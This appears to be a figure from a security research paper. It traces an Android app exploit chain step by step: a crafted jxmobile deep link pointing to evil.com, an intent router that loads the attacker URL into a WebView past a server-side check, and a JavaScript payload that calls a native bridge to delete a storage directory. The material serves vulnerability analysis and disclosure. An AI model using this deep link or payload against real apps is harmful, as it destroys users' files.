 jxmobile://virtual?params={"category":"jump","des":"m","url":"evil.com://xd.com"}
❶ Trigger entry activity based on deep link format
1 <activity android:name="com.[redacted].InterfaceActivity"
2 <intent-filter> <data android:scheme="jxmobile"/>
3 void onCreate(Context context) {
4 Uri data = getIntent().getData();
5 if (!isLegalScheme(data.getScheme())) return;
6 if ("virtual".equals(data.getHost())) {
7 jsonObject = data.getQueryParameter("params").toJXJSON();
8 handleCommand(new Command(jsonObject));}}
9 void handleCommand(Command command) {
10 String category = command.getString("category");
11 if (category == "jump") { execJump(command);}}
12 void execJump(Command command) {
13 String des = command.getString("des");
14 handleDesJumpRequest(des, command.getBundle());}
15 void handleDesJumpRequest(String des, Bundle bundle) {
16 jumpMap.register("m", Class<?> WebActivity.class);
17 JXRouter.to(des).setRouterBundle(bundle).open();
Intent Router
❷ Bypass vulnerable URL check and load crafted URL
18 class WebActivity {
19 void onCreate(Bundle bundle) {
20 String str = getIntent().getExtras().getString("url");
21 String safeCheckURL = "https://un.m.xd.com/safeCheck";
22 String safeURL = safeCheckURL + "?to=" + url;
23 webview.loadUrl(safeURL);}}
black-box check
at server-side
❸ Invoke sensitive API
JS
let payload = {
"jxRouter": "1",
"routerURL": "router://Publisher/deleteClipImage",
"routerParam": {
"arg": {
"savePath": ["/storage","emulated","0","1","temp"]}}}
JXXXXUnite.callNative(JSON.stringify(payload));
24 void callNative(String str) {
25 JSONObject jsonObject = new JSONObject(str);
26 String routerURL = jsonObject.optString("routerURL");
27 String routerParam = jsonObject.optString("routerparam");
28 if ("1".equals(jsonObject.optString("jxRouter"))) {
29 Uri uri = Uri.parse(routerURL);
30 if ("router".equalsIgnoreCase(uri.getScheme())) {
31 indirectCall(routerURL, routerParam);}}}}
32 void indirectCall(String routerURL, RouterEntry routerEntry) {
33 Uri parse = Uri.parse(routerURL);
34 String lastPathSegment = parse.getLastPathSegment();
35 IndirectCallMap.put("Publisher","deleteClipImage",deleteFile);
36 Class<?> cls = IndirectcallMap.getClass(parse.getHost());
37 cls.getMethod(lastPathSegment).invoke(routerEntry);}}
API Router
38 void deleteFile(RouterEntry routerEntry) {
39 Bundle bundle = routerEntry.extraBundle;
40 String string = bundle.getString("arg");
41 JSONArray jArray = parseJSON(string).getJSONArray("savePath");
42 String saveFilePath = jArray.concat(File.separator);
43 CompressUtils.deleteDirectory(new File(saveFilePath));}
delete mobile directory here!